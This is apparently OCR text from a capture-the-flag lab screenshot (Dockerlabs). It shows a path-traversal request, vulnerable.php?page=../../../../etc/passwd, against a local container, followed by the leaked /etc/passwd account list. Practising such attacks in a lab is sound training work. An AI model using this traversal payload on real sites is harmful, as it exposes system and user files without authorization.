 view-source:http://172.17.0.2/vulnerable.php?page=../../../../../../../../../../etc/passwd
Dockerlabs Reverse Shell GTFOBins
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
20 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
21 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
22 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
23 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
24 chocolate:x:1001:1001:,,,:/home/chocolate:/bin/bash
25 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin